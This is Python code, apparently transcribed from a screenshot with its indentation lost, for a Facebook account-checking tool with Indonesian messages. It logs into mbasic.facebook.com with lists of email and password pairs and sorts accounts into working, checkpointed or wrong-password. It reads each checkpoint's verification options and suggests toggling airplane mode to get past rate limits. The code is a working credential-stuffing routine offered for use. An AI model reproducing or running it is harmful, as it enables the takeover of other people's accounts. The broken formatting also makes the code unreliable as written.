 class Eksekusi(Main):
def cek_opsi(self):
global aman,cp,salah
session=req.Session()
session.headers.update({
"Host":"mbasic.facebook.com",
"accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9",
"accept-encoding":"gzip, deflate",
"accept-language":"id-ID,id;q=0.9",
"referer":"https://mbasic.facebook.com/",
"user-agent":"Mozilla/5.0 (Linux; Android 10; Mi 9T Pro Build/QKQ1.190825.002; wv)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/88.0.4324.181 Mobile Safari/537.36
[FBAN/EMA;FBLC/id_ID;FBAV/239.0.0.10.109;]"
})
soup=par(session.get(self.url+"/login/?next&ref=dbl&fl&refid=8").text,"html.parser")
link=soup.find("form",{"method":"post"})
for x in soup("input"):
data.update({x.get("name"):x.get("value")})
data.update({"email":self.user,"pass":self.pw})
urlPost=session.post(self.url+link.get("action"),data=data)
response=par(urlPost.text, "html.parser")
if urlPost.status_code=="429":
print("[!] Nyalakan lalu matikan mode pesawat 2 Detik")
if "Akun Anda Dikunci" in urlPost.text:
print(f"\r[×] Akun sesi new\n[=] {self.user} | {self.pw}                     \n\n",end="")
elif "c_user" in session.cookies.get_dict():
aman+=1
print(f"\r[√] Akun aman\n[=] {self.user} | {self.pw}                     \n\n")
elif "checkpoint" in session.cookies.get_dict():
cp+=1
listInput=['fb_dtsg','jazoest','checkpoint_data','submit[Continue]','nh']
link2=response.find("form",{"method":"post"})
for x in response("input"):
if x.get("name") in listInput:
data2.update({x.get("name"):x.get("value")})
response2=par(session.post(self.url+link2.get("action"),data=data2).text,"html.parser")
number=0
print(f"\r[×] Akun checkpoint\n[=] {self.user} | {self.pw}          \n",end="")
cek=[cek for cek in response2.find_all("option")]
print(f"\r[!] Terdapat {len(cek)} opsi:\n",end="")
if(len(cek)<=1):
for x in range(len(cek)):
number+=1
opsi=re.findall('\<option selected=\".+\" value=\".+\">(.+)<\/option>',str(cek))
print(f"\r[{number}]. {''.join(opsi)}                             \n\n",end="")
elif(len(cek)>=2):
for x in range(len(cek)):
number+=1
opsi=re.findall('\<option value=\".+\">(.+)<\/option>',str(cek[x]))
print(f"\r[{number}]. {''.join(opsi)}                             \n",end="")
else:
if "c_user" in session.cookies.get_dict():
cp-=1
aman+=1
print(f"\r[√] Akun aman\n[=] {self.user} | {self.pw}                 \n\n",end="")
else:
if "Apakah Ini Anda?" in str(cek):
print("\r[√] Akun tap yes\n[=] {self.user} | {self.pw}
\n\n",end="")
else:
salah+=1
print("\r[!] Kata sandi salah atau sudah diubah              \n\n")